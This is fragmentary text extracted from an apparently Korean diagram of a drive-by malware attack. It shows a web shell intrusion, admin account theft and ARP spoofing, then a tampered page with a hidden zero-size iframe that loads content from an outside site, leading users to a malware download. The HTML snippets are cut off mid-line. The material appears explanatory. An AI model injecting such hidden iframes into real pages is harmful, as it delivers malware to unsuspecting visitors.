 www.malware.com
악성코드 유포 사이트
Hacker
① WebShell을 이용해 접근
192.168.233.127
www.test1.com
Server1
② 관리자계정획득
⑥ 악성코드 유포사이트 접속
④ ARP Spoofing서버를
지나 Server3에 접근
⑦ Malware Download
③ ARP Spoofing
192.168.233.130
Server2
User
⑤ 변조페이지 전송
<html>
<head>
<iframe src=http://dream .com/img/jang/music.htm height=0 width=0>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<style type="text/css">
<!--
body { margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-
-->
</style>
192.168.233.133
www.test3.com
Server3
<html>
<head><title>모바일게임</title>
<meta http-equiv="Content-Type" content="te
<style type="text/css">
<!--
body { margin-top: 0px; margin-right: 0px;
-->
</style>
<script language="JavaScript" type="text/Ja
<!--